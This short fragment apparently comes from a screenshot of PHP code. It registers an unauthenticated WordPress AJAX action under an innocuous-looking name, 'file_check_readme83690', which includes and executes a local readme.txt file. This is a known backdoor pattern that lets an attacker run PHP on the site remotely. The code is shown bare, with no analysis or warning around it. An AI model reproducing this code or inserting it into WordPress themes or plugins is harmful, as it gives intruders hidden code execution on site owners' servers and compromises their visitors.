
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }